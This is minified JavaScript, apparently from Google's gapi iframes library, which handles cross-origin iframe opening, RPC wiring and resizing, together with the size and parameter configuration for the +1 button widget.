_.g.lh=function(a,b){if(!this.config.url)return _.Lf.error("Cannot open iframe, empty URL."),this;var c=this.id;_.Wa.om[c]=this;var d=_.Pq(this.methods);d._ready=this.BB;d._close=this.close;d._open=this.CX;d._resizeMe=this.bZ;d._renderstart=this.wX;var e=this.Gaa;this.iw&&(e.rpctoken=this.iw);e._methods=_.Qq(d,c,"",this,!0);this.el=a=typeof a==="string"?document.getElementById(a):a;d={id:c};if(b){d.attributes=b;var f=b.style;if(typeof f==="string"){if(f){var h=[];f=f.split(";");for(var k=f.length,
l=0;l<k;++l){var m=f[l];if(m.length!=0||l+1!=k)m=m.split(":"),m.length==2&&m[0].match(/^[ a-zA-Z_-]+$/)&&m[1].match(/^[ +.%0-9a-zA-Z_-]+$/)?h.push(m.join(":")):_.Lf.error(['Iframe style "',f[l],'" not allowed.'].join(""))}h=h.join(";")}else h="";b.style=h}}this.xc().allowPost&&(d.allowPost=!0);this.xc().forcePost&&(d.forcePost=!0);d.queryParams=this.params;d.fragmentParams=e;d.paramsSerializer=Mq;this.mi=_.em(this.config.url,a,d);a=this.mi.getAttribute("data-postorigin")||this.mi.src;_.Wa.om[c]=this;
_.Qf.JC(this.id,this.iw);_.Qf.Mj(this.id,a);return this};_.g.Th=function(a,b){this.YF[a]=b};_.g.getId=function(){return this.id};_.g.getIframeEl=function(){return this.mi};_.g.getSiteEl=function(){return this.el};_.g.setSiteEl=function(a){this.el=a};_.g.BB=function(a){var b=Rq(a,this.id,"");this.Jk&&typeof this.methods._ready=="function"&&(a._methods=_.Qq(b,this.Jk.getId(),this.id,this,!1),this.methods._ready(a));_.Pq(a,this);_.Pq(b,this);this.ki("ready",a)};
_.g.wX=function(a){this.ki("renderstart",a)};_.g.close=function(a){a=this.ki("close",a);delete _.Wa.om[this.id];return a};_.g.remove=function(){var a=document.getElementById(this.id);a&&a.parentNode&&a.parentNode.removeChild(a)};
_.g.CX=function(a){var b=Rq(a.params,this.id,a.proxyId);delete a.params._methods;a.openParams.anchor=="_parent"&&(a.openParams.anchor=this.el);if(Sq(a.openParams))new br(a.url,a.openParams,a.params,b,b._onclose,this,a.openedByProxyChain);else{var c=new ar(a.url,a.openParams,a.params,b,b._onclose,this,a.openedByProxyChain),d=this;Yq(c,function(){var e={childId:c.getId()},f=c.YF;f._toclose=c.close;e._methods=_.Qq(f,d.id,c.id,c,!1);b._onopen(e)})}};
_.g.bZ=function(a){if(this.ki("resize",a)===void 0&&this.mi){var b=$q(a.width);b!=null&&(this.mi.style.width=b.lG);a=$q(a.height);a!=null&&(this.mi.style.height=a.lG);this.mi.parentElement&&(b!=null&&b.HV||a!=null&&a.HV)&&(this.mi.parentElement.style.display="block")}};
var br=function(a,b,c,d,e,f,h){var k=this;Vq.call(this,a,b,c,d,Jq,e,f,h);this.url=a;this.Lp=null;this.VJ=Lq();Yq(this,function(){k.ki("beforeparentopen");var l=_.Pq(k.methods);l._onopen=k.kda;l._ready=k.BB;l._onclose=k.ida;k.params._methods=_.Qq(l,"..",k.VJ,k,!0);l={};for(var m in k.params)l[m]=Mq(k.params[m]);_.ao._open({url:k.config.url,openParams:k.CB,params:l,proxyId:k.VJ,openedByProxyChain:k.zJ})})};Wq(br);br.prototype.Z9=function(){return this.Lp};
br.prototype.kda=function(a){this.Lp=a.childId;var b=Rq(a,"..",this.Lp);_.Pq(b,this);this.close=b._toclose;_.Wa.om[this.Lp]=this;this.Jk&&this.methods._onopen&&(a._methods=_.Qq(b,this.Jk.getId(),this.Lp,this,!1),this.methods._onopen(a))};br.prototype.BB=function(a){var b=String(this.Lp),c=Rq(a,"..",b);_.Pq(a,this);_.Pq(c,this);this.ki("ready",a);this.Jk&&this.methods._ready&&(a._methods=_.Qq(c,this.Jk.getId(),b,this,!1),this.methods._ready(a))};
br.prototype.ida=function(a){if(this.Jk&&this.methods._onclose)this.methods._onclose(a);else return a=this.ki("close",a),delete _.Wa.om[this.Lp],a};
var cr=function(a,b,c,d,e,f,h){Vq.call(this,a,b,c,d,Jq,f,h);this.id=b.id||Lq();this.Gga=e;d._close=this.close;this.onClosed=this.pX;this.w1=0;Yq(this,function(){this.ki("beforeparentopen");var k=_.Pq(this.methods);this.params._methods=_.Qq(k,"..",this.VJ,this,!0);k={};k.queryParams=this.params;a=_.Wl(_.re,this.config.url,this.id,k);var l=e.openWindow(a);this.canAutoClose=function(m){m(e.NP(l))};e.b_(l,this);this.w1=l})};Wq(cr);
cr.prototype.close=function(a){a=this.ki("close",a);this.Gga.eQ(this.w1);return a};cr.prototype.pX=function(){this.ki("close")};_.ao.send=function(a,b,c){_.Wa.yZ(_.ao,a,b,c)};
(function(){function a(h){return _.Wa.Mw[h]}function b(h,k){_.Wa.Mw[h]=k}function c(h){h=h||{};h.height==="auto"&&(h.height=_.gm());var k=window&&Fq&&Fq.Ma();k?k.aZ(h.width||0,h.height||0):_.ao&&_.ao._resizeMe&&_.ao._resizeMe(h)}function d(h){Oq(h)}_.Wa.om={};_.Wa.Mw={};_.Wa.CF={};_.Wa.RU=0;_.Wa.ZB={};_.Wa.Oq={};_.Wa.MB=null;_.Wa.LB=[];_.Wa.tda=function(h){var k=!1;try{if(h!=null){var l=window.parent.frames[h.id];k=l.iframer.id==h.id&&l.iframes.openedId_(_.ao.id)}}catch(m){}try{_.Wa.MB={origin:this.origin,
referer:this.referer,claimedOpenerId:h&&h.id,claimedOpenerProxyChain:h&&h.proxyChain||[],sameOrigin:k};for(h=0;h<_.Wa.LB.length;++h)_.Wa.LB[h](_.Wa.MB);_.Wa.LB=[]}catch(m){Nq(m)}};_.Wa.M9=function(h){var k=h&&h.Jk,l=null;k&&(l={},l.id=k.getId(),l.proxyChain=h.zJ);return l};gq();if(window.parent!=window){var e=_.kq();e.gcv&&Oq(e.gcv);var f=e.jsh;f&&mq(f);_.Pq(Rq(e,"..",""),_.ao);_.Pq(e,_.ao);hq()}_.Wa.wb=a;_.Wa.Fc=b;_.Wa.Dfa=d;_.Wa.resize=c;_.Wa.j9=function(h){return _.Wa.CF[h]};_.Wa.hL=function(h,
k){_.Wa.CF[h]=k};_.Wa.ZY=c;_.Wa.Yfa=d;_.Wa.pA={};_.Wa.pA.get=a;_.Wa.pA.set=b;_.Wa.allow=function(h,k){jq(h);_.Wa.Oq[h]=k||window[h]};_.Wa.Npa=function(h){delete _.Wa.Oq[h]};_.Wa.open=function(h,k,l,m,n,p){arguments.length==3?m={}:arguments.length==4&&typeof m==="function"&&(n=m,m={});var q=k.style==="bubble"&&Fq?Fq.Ma():null;return q?new cr(h,k,l,m,q,n,p):Sq(k)?new br(h,k,l,m,n,p):new ar(h,k,l,m,n,p)};_.Wa.close=function(h,k){_.ao&&_.ao._close&&_.ao._close(h,k)};_.Wa.ready=function(h,k,l){arguments.length==
2&&typeof k==="function"&&(l=k,k={});var m=h||{};"height"in m||(m.height=_.gm());m._methods=_.Qq(k||{},"..","",_.ao,!0);_.ao&&_.ao._ready&&_.ao._ready(m,l)};_.Wa.wT=function(h){_.Wa.MB?h(_.Wa.MB):_.Wa.LB.push(h)};_.Wa.mda=function(h){return!!_.Wa.om[h]};_.Wa.s9=function(){return["https://ssl.gstatic.com/gb/js/",_.Sh("googleapis.config/gcv")].join("")};_.Wa.wY=function(h){var k={mouseover:1,mouseout:1};if(_.ao._event)for(var l=0;l<h.length;l++){var m=h[l];m in k&&document.addEventListener(m,function(n){_.ao._event({event:n.type,
timestamp:(new Date).getTime()})},!0)}};_.Wa.yZ=function(h,k,l,m){var n=this,p=[];l!==void 0&&p.push(l);m&&p.push(function(q){m.call(n,[q])});h[k]&&h[k].apply(h,p)};_.Wa.CROSS_ORIGIN_IFRAMES_FILTER=function(){return!0};_.Wa.O6=function(h,k,l){var m=Array.prototype.slice.call(arguments);_.Wa.wT(function(n){n.sameOrigin&&(m.unshift("/"+n.claimedOpenerId+"|"+window.location.protocol+"//"+window.location.host),_.Qf.call.apply(_.Qf,m))})};_.Wa.Xda=function(h,k){_.Qf.register(h,k)};_.Wa.Kfa=mq;_.Wa.GZ=
nq;_.Wa.uW=Nq;_.Wa.SU=_.ao})();_.A("iframes.allow",_.Wa.allow);_.A("iframes.callSiblingOpener",_.Wa.O6);_.A("iframes.registerForOpenedSibling",_.Wa.Xda);_.A("iframes.close",_.Wa.close);_.A("iframes.getGoogleConnectJsUri",_.Wa.s9);_.A("iframes.getHandler",_.Wa.wb);_.A("iframes.getDeferredHandler",_.Wa.j9);_.A("iframes.getParentInfo",_.Wa.wT);_.A("iframes.iframer",_.Wa.SU);_.A("iframes.open",_.Wa.open);_.A("iframes.openedId_",_.Wa.mda);_.A("iframes.propagate",_.Wa.wY);_.A("iframes.ready",_.Wa.ready);_.A("iframes.resize",_.Wa.resize);
_.A("iframes.setGoogleConnectJsVersion",_.Wa.Dfa);_.A("iframes.setBootstrapHint",_.Wa.GZ);_.A("iframes.setJsHint",_.Wa.Kfa);_.A("iframes.setHandler",_.Wa.Fc);_.A("iframes.setDeferredHandler",_.Wa.hL);_.A("IframeBase",Vq);_.A("IframeBase.prototype.addCallback",Vq.prototype.ze);_.A("IframeBase.prototype.getMethods",Vq.prototype.Pz);_.A("IframeBase.prototype.getOpenerIframe",Vq.prototype.kd);_.A("IframeBase.prototype.getOpenParams",Vq.prototype.xc);_.A("IframeBase.prototype.getParams",Vq.prototype.OG);
_.A("IframeBase.prototype.removeCallback",Vq.prototype.gp);_.A("Iframe",ar);_.A("Iframe.prototype.close",ar.prototype.close);_.A("Iframe.prototype.exposeMethod",ar.prototype.Th);_.A("Iframe.prototype.getId",ar.prototype.getId);_.A("Iframe.prototype.getIframeEl",ar.prototype.getIframeEl);_.A("Iframe.prototype.getSiteEl",ar.prototype.getSiteEl);_.A("Iframe.prototype.openInto",ar.prototype.lh);_.A("Iframe.prototype.remove",ar.prototype.remove);_.A("Iframe.prototype.setSiteEl",ar.prototype.setSiteEl);
_.A("Iframe.prototype.addCallback",ar.prototype.ze);_.A("Iframe.prototype.getMethods",ar.prototype.Pz);_.A("Iframe.prototype.getOpenerIframe",ar.prototype.kd);_.A("Iframe.prototype.getOpenParams",ar.prototype.xc);_.A("Iframe.prototype.getParams",ar.prototype.OG);_.A("Iframe.prototype.removeCallback",ar.prototype.gp);_.A("IframeProxy",br);_.A("IframeProxy.prototype.getTargetIframeId",br.prototype.Z9);_.A("IframeProxy.prototype.addCallback",br.prototype.ze);_.A("IframeProxy.prototype.getMethods",br.prototype.Pz);
_.A("IframeProxy.prototype.getOpenerIframe",br.prototype.kd);_.A("IframeProxy.prototype.getOpenParams",br.prototype.xc);_.A("IframeProxy.prototype.getParams",br.prototype.OG);_.A("IframeProxy.prototype.removeCallback",br.prototype.gp);_.A("IframeWindow",cr);_.A("IframeWindow.prototype.close",cr.prototype.close);_.A("IframeWindow.prototype.onClosed",cr.prototype.pX);_.A("iframes.util.getTopMostAccessibleWindow",_.Wa.Na.Oi.KT);_.A("iframes.handlers.get",_.Wa.pA.get);_.A("iframes.handlers.set",_.Wa.pA.set);
_.A("iframes.resizeMe",_.Wa.ZY);_.A("iframes.setVersionOverride",_.Wa.Yfa);_.A("iframes.CROSS_ORIGIN_IFRAMES_FILTER",_.Wa.CROSS_ORIGIN_IFRAMES_FILTER);_.A("IframeBase.prototype.send",Vq.prototype.send);_.A("IframeBase.prototype.register",Vq.prototype.register);_.A("Iframe.prototype.send",ar.prototype.send);_.A("Iframe.prototype.register",ar.prototype.register);_.A("IframeProxy.prototype.send",br.prototype.send);_.A("IframeProxy.prototype.register",br.prototype.register);
_.A("IframeWindow.prototype.send",cr.prototype.send);_.A("IframeWindow.prototype.register",cr.prototype.register);_.A("iframes.iframer.send",_.Wa.SU.send);
var et=_.Wa.Fc,ft={open:function(a){var b=_.Tn(a.xc());return a.lh(b,{style:_.Un(b)})},attach:function(a,b){var c=_.Tn(a.xc()),d=b.id,e=b.getAttribute("data-postorigin")||b.src,f=/#(?:.*&)?rpctoken=(\d+)/.exec(e);f=f&&f[1];a.id=d;a.iw=f;a.el=c;a.mi=b;_.Wa.om[d]=a;b=_.Pq(a.methods);b._ready=a.BB;b._close=a.close;b._open=a.CX;b._resizeMe=a.bZ;b._renderstart=a.wX;_.Qq(b,d,"",a,!0);_.Qf.JC(a.id,a.iw);_.Qf.Mj(a.id,e);c=_.Wa.Wn({style:_.Un(c)});for(var h in c)Object.prototype.hasOwnProperty.call(c,h)&&
(h=="style"?a.mi.style.cssText=c[h]:a.mi.setAttribute(h,c[h]))}};ft.onready=_.Vn;ft.onRenderStart=_.Vn;ft.close=_.Wn;et("inline",ft);
var aq,bq,cq,eq;aq=["left","right"];bq="inline bubble none only pp vertical-bubble".split(" ");cq=function(a,b){if(typeof a=="string"){a=a.toLowerCase();var c;for(c=0;c<b.length;c++)if(b[c]==a)return a}};_.dq=function(a){return cq(a,bq)};eq=function(a){return cq(a,aq)};_.fq=function(a){a.source=[null,"source"];a.expandTo=[null,"expandTo"];a.align=[eq];a.annotation=[_.dq];a.origin=[_.so]};
_.Wa.hL("bubble",function(a){(0,_.ug)("iframes-styles-bubble",a)});
_.Wa.hL("slide-menu",function(a){(0,_.ug)("iframes-styles-slide-menu",a)});
_.A("gapi.plusone.render",_.z$);_.A("gapi.plusone.go",_.A$);
var B$={tall:{"true":{width:50,height:60},"false":{width:50,height:24}},small:{"false":{width:24,height:15},"true":{width:70,height:15}},medium:{"false":{width:32,height:20},"true":{width:90,height:20}},standard:{"false":{width:38,height:24},"true":{width:106,height:24}}},bea={width:180,height:35},C$=function(a){return typeof a=="string"?a!=""&&a!="0"&&a.toLowerCase()!="false":!!a},D$=function(a){var b=parseInt(a,10);if(b==a)return String(b)},E$=function(a){if(C$(a))return"true"},F$=function(a){return typeof a==
"string"&&B$[a.toLowerCase()]?a.toLowerCase():"standard"},G$=function(a,b){return F$(b)=="tall"?"true":a==null||C$(a)?"true":"false"},H$=function(a,b){return B$[F$(a)][G$(b,a)]},I$=function(a,b,c){a=_.dq(a);b=F$(b);if(a!=""){if(a=="inline"||a=="only")return a=450,c.width&&(a=c.width>120?c.width:120),{width:a,height:B$[b]["false"].height};if(a!="bubble"){if(a=="none")return B$[b]["false"];if(a=="pp")return bea}}return B$[b]["true"]},J$={href:[_.to,"url"],width:[D$],size:[F$],resize:[E$],autosize:[E$],
count:[function(a,b){return G$(b.count,b.size)}],db:[_.uo],ecp:[_.vo],textcolor:[function(a){if(typeof a=="string"&&a.match(/^[0-9A-F]{6}$/i))return a}],drm:[E$],recommendations:[],fu:[],ad:[E$],cr:[D$],ag:[D$],"fr-ai":[],"fr-sigh":[]};
(function(){var a={0:"plusone"},b=_.Qe("iframes/plusone/preloadUrl");b&&(a[7]=b);_.fq(J$);a[1]=J$;a[2]={width:[function(c,d){return d.annotation?I$(d.annotation,d.size,d).width:H$(d.size,d.count).width}],height:[function(c,d){return d.annotation?I$(d.annotation,d.size,d).height:H$(d.size,d.count).height}]};a[3]={onPlusOne:{BD:function(c){return c.state=="on"?"+1":null},FN:"callback"},onstartinteraction:!0,onendinteraction:!0,onpopup:!0};a[4]=["div","button"];a=_.Zp(a);_.A$=a.go;_.z$=a.Aa})();
});
// Google Inc.
